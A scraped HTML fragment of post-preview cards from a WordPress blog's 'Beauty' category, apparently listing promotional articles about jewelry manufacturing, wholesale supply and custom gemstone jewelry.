						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2023/12/Trending-Gemstone-Jewelry-Manufacturer-and-Wholesale-Supplier-in-Asia.jpg" class="skip-lazy wp-post-image" alt="Trending Gemstone Jewelry Manufacturer and Wholesale Supplier in Asia" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/Trending-Gemstone-Jewelry-Manufacturer-and-Wholesale-Supplier-in-Asia.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/Trending-Gemstone-Jewelry-Manufacturer-and-Wholesale-Supplier-in-Asia-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/Trending-Gemstone-Jewelry-Manufacturer-and-Wholesale-Supplier-in-Asia-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/Trending-Gemstone-Jewelry-Manufacturer-and-Wholesale-Supplier-in-Asia-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/Trending-Gemstone-Jewelry-Manufacturer-and-Wholesale-Supplier-in-Asia-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/trending-gemstone-jewelry-manufacturer-and-wholesale-supplier-in-asia-2/" class="heading-title-link">
					Trending Gemstone Jewelry Manufacturer and Wholesale Supplier in Asia				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/trending-gemstone-jewelry-manufacturer-and-wholesale-supplier-in-asia-2/" class="screen-reader-link">
			Silver Gemstone Jewelry has a great appeal to the masses and it remains one of the favorite Gemstone Jewelry in Thailand. We are one of the most trusted names in silver &#8220;Gemstone Jewelry Manufacturer&#8221; and Suppliers for more than a decade. Our team of professionals collectively put their heart and soul to manufacture the best [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/gia01" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/cc95a2d044d8b6a6d4708422a33f58ee?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc95a2d044d8b6a6d4708422a33f58ee?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/gia01" title="Posts by gia01" rel="author">gia01</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Ftrending-gemstone-jewelry-manufacturer-and-wholesale-supplier-in-asia-2%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="173045">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-172879 post type-post status-publish format-standard hentry category-beauty svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/odm-jewelry-manufacturer-and-supplier-transforming-your-brands-vision-into-exquisite-creations/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="ODM Jewelry Manufacturer and Supplier - Transforming Your Brand&#039;s Vision Into Exquisite Creations" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/ODM-Jewelry-Manufacturer-and-Supplier-Transforming-Your-Brands-Vision-Into-Exquisite-Creations-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/ODM-Jewelry-Manufacturer-and-Supplier-Transforming-Your-Brands-Vision-Into-Exquisite-Creations-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/ODM-Jewelry-Manufacturer-and-Supplier-Transforming-Your-Brands-Vision-Into-Exquisite-Creations-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/ODM-Jewelry-Manufacturer-and-Supplier-Transforming-Your-Brands-Vision-Into-Exquisite-Creations-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/ODM-Jewelry-Manufacturer-and-Supplier-Transforming-Your-Brands-Vision-Into-Exquisite-Creations-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/ODM-Jewelry-Manufacturer-and-Supplier-Transforming-Your-Brands-Vision-Into-Exquisite-Creations-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2023/12/ODM-Jewelry-Manufacturer-and-Supplier-Transforming-Your-Brands-Vision-Into-Exquisite-Creations-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2023/12/ODM-Jewelry-Manufacturer-and-Supplier-Transforming-Your-Brands-Vision-Into-Exquisite-Creations.jpg" class="skip-lazy wp-post-image" alt="ODM Jewelry Manufacturer and Supplier - Transforming Your Brand&#039;s Vision Into Exquisite Creations" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/ODM-Jewelry-Manufacturer-and-Supplier-Transforming-Your-Brands-Vision-Into-Exquisite-Creations.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/ODM-Jewelry-Manufacturer-and-Supplier-Transforming-Your-Brands-Vision-Into-Exquisite-Creations-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/ODM-Jewelry-Manufacturer-and-Supplier-Transforming-Your-Brands-Vision-Into-Exquisite-Creations-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/ODM-Jewelry-Manufacturer-and-Supplier-Transforming-Your-Brands-Vision-Into-Exquisite-Creations-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/ODM-Jewelry-Manufacturer-and-Supplier-Transforming-Your-Brands-Vision-Into-Exquisite-Creations-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/odm-jewelry-manufacturer-and-supplier-transforming-your-brands-vision-into-exquisite-creations/" class="heading-title-link">
					ODM Jewelry Manufacturer and Supplier &#8211; Transforming Your Brand&#8217;s Vision Into Exquisite Creations				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/odm-jewelry-manufacturer-and-supplier-transforming-your-brands-vision-into-exquisite-creations/" class="screen-reader-link">
			In this vibrant &amp; dynamic world of luxury &amp; fashion, jewelry stands out as a representation of creativity, elegance and personal expression. Each piece of jewelry narrates a story, captures the moments and emotions, even reflects the special identity of the wearer. In this aspect, OEM jewelry manufacturer &amp; supplier and Original Design Manufacturer (ODM) [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/gia01" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/cc95a2d044d8b6a6d4708422a33f58ee?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc95a2d044d8b6a6d4708422a33f58ee?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/gia01" title="Posts by gia01" rel="author">gia01</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fodm-jewelry-manufacturer-and-supplier-transforming-your-brands-vision-into-exquisite-creations%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="172879">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-172794 post type-post status-publish format-standard hentry category-beauty svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/custom-gemstone-jewelry-ideas-for-brand-recognition/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="Custom Gemstone Jewelry Ideas for Brand Recognition" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/Custom-Gemstone-Jewelry-Ideas-for-Brand-Recognition-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/Custom-Gemstone-Jewelry-Ideas-for-Brand-Recognition-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/Custom-Gemstone-Jewelry-Ideas-for-Brand-Recognition-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/Custom-Gemstone-Jewelry-Ideas-for-Brand-Recognition-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/Custom-Gemstone-Jewelry-Ideas-for-Brand-Recognition-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/Custom-Gemstone-Jewelry-Ideas-for-Brand-Recognition-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2023/12/Custom-Gemstone-Jewelry-Ideas-for-Brand-Recognition-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2023/12/Custom-Gemstone-Jewelry-Ideas-for-Brand-Recognition.jpg" class="skip-lazy wp-post-image" alt="Custom Gemstone Jewelry Ideas for Brand Recognition" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/Custom-Gemstone-Jewelry-Ideas-for-Brand-Recognition.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/Custom-Gemstone-Jewelry-Ideas-for-Brand-Recognition-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/Custom-Gemstone-Jewelry-Ideas-for-Brand-Recognition-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/Custom-Gemstone-Jewelry-Ideas-for-Brand-Recognition-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/Custom-Gemstone-Jewelry-Ideas-for-Brand-Recognition-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/custom-gemstone-jewelry-ideas-for-brand-recognition/" class="heading-title-link">
					Custom Gemstone Jewelry Ideas for Brand Recognition				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/custom-gemstone-jewelry-ideas-for-brand-recognition/" class="screen-reader-link">
			In the powerful climate of the jewelry industry, setting up and keeping a special brand identity is important for success. One of the most effective ways to accomplish brand recognition is by delivering &#8220;Custom Gemstone Jewelry&#8221; that not just addresses the excellence of these valuable stones yet additionally looks like the qualities and imaginativeness of [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/gia01" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/cc95a2d044d8b6a6d4708422a33f58ee?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc95a2d044d8b6a6d4708422a33f58ee?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/gia01" title="Posts by gia01" rel="author">gia01</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fcustom-gemstone-jewelry-ideas-for-brand-recognition%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="172794">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-172979 post type-post status-publish format-standard hentry category-beauty svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/wholesale-jewellery-supplies-sparkling-gems-at-your-fingertips/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="Wholesale Jewellery Supplies - Sparkling Gems at Your Fingertips" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/Wholesale-Jewellery-Supplies-Sparkling-Gems-at-Your-Fingertips-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/Wholesale-Jewellery-Supplies-Sparkling-Gems-at-Your-Fingertips-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/Wholesale-Jewellery-Supplies-Sparkling-Gems-at-Your-Fingertips-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/Wholesale-Jewellery-Supplies-Sparkling-Gems-at-Your-Fingertips-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/Wholesale-Jewellery-Supplies-Sparkling-Gems-at-Your-Fingertips-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/Wholesale-Jewellery-Supplies-Sparkling-Gems-at-Your-Fingertips-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2023/12/Wholesale-Jewellery-Supplies-Sparkling-Gems-at-Your-Fingertips-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2023/12/Wholesale-Jewellery-Supplies-Sparkling-Gems-at-Your-Fingertips.jpg" class="skip-lazy wp-post-image" alt="Wholesale Jewellery Supplies - Sparkling Gems at Your Fingertips" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/Wholesale-Jewellery-Supplies-Sparkling-Gems-at-Your-Fingertips.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/Wholesale-Jewellery-Supplies-Sparkling-Gems-at-Your-Fingertips-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/Wholesale-Jewellery-Supplies-Sparkling-Gems-at-Your-Fingertips-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/Wholesale-Jewellery-Supplies-Sparkling-Gems-at-Your-Fingertips-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/Wholesale-Jewellery-Supplies-Sparkling-Gems-at-Your-Fingertips-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/wholesale-jewellery-supplies-sparkling-gems-at-your-fingertips/" class="heading-title-link">
					Wholesale Jewellery Supplies &#8211; Sparkling Gems at Your Fingertips				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/wholesale-jewellery-supplies-sparkling-gems-at-your-fingertips/" class="screen-reader-link">
			Every piece of casting jewelry, custom jewelry, and handmade jewelry we produce with our dedication to its originality and quality. When you select Rananjay Exports for your &#8220;Wholesale Jewellery Supplies&#8220;, you get a way to the treasure trove of sparkling gems at your fingertips. We pride ourselves on providing a seamless wholesale experience, providing exceptional [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/gia01" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/cc95a2d044d8b6a6d4708422a33f58ee?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc95a2d044d8b6a6d4708422a33f58ee?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/gia01" title="Posts by gia01" rel="author">gia01</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fwholesale-jewellery-supplies-sparkling-gems-at-your-fingertips%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="172979">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-172687 post type-post status-publish format-standard hentry category-beauty svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/discovering-the-beauty-of-casting-jewelry-3/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="Discovering The Beauty of Casting Jewelry" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/Discovering-The-Beauty-of-Casting-Jewelry-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/Discovering-The-Beauty-of-Casting-Jewelry-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/Discovering-The-Beauty-of-Casting-Jewelry-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/Discovering-The-Beauty-of-Casting-Jewelry-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/Discovering-The-Beauty-of-Casting-Jewelry-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/Discovering-The-Beauty-of-Casting-Jewelry-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2023/12/Discovering-The-Beauty-of-Casting-Jewelry-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2023/12/Discovering-The-Beauty-of-Casting-Jewelry.jpg" class="skip-lazy wp-post-image" alt="Discovering The Beauty of Casting Jewelry" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/Discovering-The-Beauty-of-Casting-Jewelry.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/Discovering-The-Beauty-of-Casting-Jewelry-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/Discovering-The-Beauty-of-Casting-Jewelry-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/Discovering-The-Beauty-of-Casting-Jewelry-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/Discovering-The-Beauty-of-Casting-Jewelry-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/discovering-the-beauty-of-casting-jewelry-3/" class="heading-title-link">
					Discovering The Beauty of Casting Jewelry				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/discovering-the-beauty-of-casting-jewelry-3/" class="screen-reader-link">
			When it comes to jewelry casting services, there are several possibilities. There are several providers offering the best quality assurance. While some jewelers outsource the task to specialized casting firms, others provide in-house casting services. Choosing the best jewelry casting service might be challenging. When selecting a &#8220;Casting Jewelry&#8221; Supplier, there are a few things [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/gia01" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/cc95a2d044d8b6a6d4708422a33f58ee?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc95a2d044d8b6a6d4708422a33f58ee?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/gia01" title="Posts by gia01" rel="author">gia01</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fdiscovering-the-beauty-of-casting-jewelry-3%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="172687">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-173117 post type-post status-publish format-standard hentry category-beauty svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/personalized-jewelry-transforming-your-vision-into-wearable-art-3/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="Personalized Jewelry - Transforming Your Vision into Wearable Art" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/Personalized-Jewelry-Transforming-Your-Vision-into-Wearable-Art-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/Personalized-Jewelry-Transforming-Your-Vision-into-Wearable-Art-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/Personalized-Jewelry-Transforming-Your-Vision-into-Wearable-Art-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/Personalized-Jewelry-Transforming-Your-Vision-into-Wearable-Art-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/Personalized-Jewelry-Transforming-Your-Vision-into-Wearable-Art-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/Personalized-Jewelry-Transforming-Your-Vision-into-Wearable-Art-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2023/12/Personalized-Jewelry-Transforming-Your-Vision-into-Wearable-Art-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2023/12/Personalized-Jewelry-Transforming-Your-Vision-into-Wearable-Art.jpg" class="skip-lazy wp-post-image" alt="Personalized Jewelry - Transforming Your Vision into Wearable Art" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/Personalized-Jewelry-Transforming-Your-Vision-into-Wearable-Art.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/Personalized-Jewelry-Transforming-Your-Vision-into-Wearable-Art-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/Personalized-Jewelry-Transforming-Your-Vision-into-Wearable-Art-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/Personalized-Jewelry-Transforming-Your-Vision-into-Wearable-Art-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/Personalized-Jewelry-Transforming-Your-Vision-into-Wearable-Art-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/personalized-jewelry-transforming-your-vision-into-wearable-art-3/" class="heading-title-link">
					Personalized Jewelry &#8211; Transforming Your Vision into Wearable Art				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/personalized-jewelry-transforming-your-vision-into-wearable-art-3/" class="screen-reader-link">
			In this present reality where self-articulation rules, &#8220;Personalized Jewelry&#8221; has arisen as a spellbinding type of wearable craftsmanship that permits people to permeate their exceptional stories, opinions, and dreams into finely created pieces. Past being simple frills, personalized jewelry fills in as a significant method for self-character, a demonstration of esteemed recollections, and a channel [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/gia01" rel="author">
